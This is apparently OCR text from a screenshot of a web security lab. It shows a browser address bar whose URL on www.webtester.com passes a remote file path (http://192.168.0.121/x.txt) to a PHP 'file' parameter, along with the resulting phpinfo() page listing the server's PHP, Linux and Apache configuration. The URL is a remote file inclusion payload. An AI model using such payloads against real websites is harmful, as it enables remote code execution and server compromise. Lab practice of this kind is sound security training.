 www.webtester.com/include/file01.php?file=http://192.168.0.121/x.txt
火狐官方站点 新手上路 常用网址 JD 京东商城
PHP Version 5.5.9-1ubuntu4.27
php
System Linux webper-virtual-machine 3.19.0-25-generic #26~14.04.1-Ubuntu SMP Fri Jul
24 21:16:20 UTC 2015 x86_64
Build Date Mar 5 2019 18:55:52
Server API Apache 2.0 Handler
Virtual Directory disabled
Support
Configuration File /etc/php5/apache2
(php.ini) Path
Loaded /etc/php5/apache2/php.ini
Configuration File
Scan this dir for /etc/php5/apache2/conf.d